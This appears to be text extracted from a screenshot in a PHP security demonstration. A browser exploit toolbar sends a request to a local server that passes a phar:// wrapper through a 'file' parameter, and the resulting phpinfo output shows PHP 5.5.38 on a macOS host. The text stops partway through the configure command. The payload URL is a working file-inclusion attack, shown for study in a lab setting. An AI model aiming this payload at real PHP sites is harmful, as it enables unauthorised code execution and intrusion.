 Load URL
http://127.0.0.1/index.php?file=phar://index.txt.zip/index.txt
-
Split URL
+
Execute
Enable Post data
Enable Referrer
PHP Version 5.5.38
php
System
Darwin l1nk3r.local 17.5.0 Darwin Kernel Version 17.5.0: Fri Apr 13 19:32:32 PDT 2018; root:xnu-
4570.51.2~1/RELEASE_X86_64 x86_64
Build Date
Aug 4 2017 11:49:24
Configure
Command
'./configure' '--prefix=/Applications/MxSrvs/bin/php' '--with-config-file-path=/Applications/MxSrvs
/bin/php/etc' '--with-mysql' '--with-pdo-mysql' '--with-mysqli' '--with-zlib' '--with-curl' '--with-gd' '--with-